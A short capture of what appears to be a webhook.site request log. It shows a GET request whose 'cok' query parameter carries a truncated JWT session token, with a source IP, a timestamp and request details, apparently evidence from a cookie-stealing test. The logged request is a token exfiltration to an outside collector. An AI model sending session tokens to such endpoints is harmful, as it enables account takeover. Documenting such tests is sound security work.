 GET https://webhook.site/d4387e58-541a-43b3-b82c-9b0d1f3f9b16/?cok=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey...
Host 197.51.229.82 Whois Shodan Netify Censys VirusTotal
Date 10/15/2025 11:21:22 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID a78173b1-d065-4083-8c68-8bcef5d71521
Note Add Note
Query strings
cok eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiJtZ3Fpc2t3Z2NzZ3Bxb3pnc29jIiwidXNlcm5h...